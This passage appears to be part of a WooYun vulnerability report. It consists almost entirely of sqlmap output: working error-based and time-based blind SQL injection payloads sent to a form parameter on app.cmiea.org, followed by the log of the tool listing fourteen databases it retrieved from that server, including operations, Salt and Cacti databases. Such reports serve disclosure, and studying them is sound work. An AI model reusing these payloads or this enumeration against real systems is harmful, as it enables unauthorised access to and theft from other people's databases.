 ause
Payload: submit=%e4%bf%9d%e5%ad%98&data[industry]=01/01/1967' AND (SELECT 53
92 FROM(SELECT COUNT(*),CONCAT(0x716b707171,(SELECT (ELT(5392=5392,1))),0x716a62
6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
'XgGP'='XgGP&data[name]=awyyhkiv&data[region]=NY&id=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: submit=%e4%bf%9d%e5%ad%98&data[industry]=01/01/1967' AND (SELECT *
FROM (SELECT(SLEEP(5)))tYKa) AND 'RMeZ'='RMeZ&data[name]=awyyhkiv&data[region]=N
Y&id=
---
[09:34:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[09:34:16] [INFO] fetching database names
[09:34:16] [WARNING] reflective value(s) found and filtering out
[09:34:17] [INFO] the SQL query used returns 14 entries
[09:34:17] [INFO] retrieved: information_schema
[09:34:17] [INFO] retrieved: jk_cacti
[09:34:18] [INFO] retrieved: mysql
[09:34:18] [INFO] retrieved: oms
[09:34:18] [INFO] retrieved: ops
[09:34:18] [INFO] retrieved: opsadmin
[09:34:18] [INFO] retrieved: performance_schema
[09:34:19] [INFO] retrieved: report
[09:34:19] [INFO] retrieved: salt
[09:34:19] [INFO] retrieved: saltadmin
[09:34:19] [INFO] retrieved: test
[09:34:19] [INFO] retrieved: www_cmiea_org
[09:34:20] [INFO] retrieved: www_zs91_com
[09:34:20] [INFO] retrieved: yan
available databases [14]:
[*] information_schema
[*] jk_cacti
[*] mysql
[*] oms
[*] ops
[*] opsadmin
[*] performance_schema
[*] report
[*] salt
[*] saltadmin
[*] test
[*] www_cmiea_org
[*] www_zs91_com
[*] yan
[09:34:20] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 2 times
[09:34:20] [INFO] fetched data logged to text files under
output\app.cmiea.org'
www.wooyun.org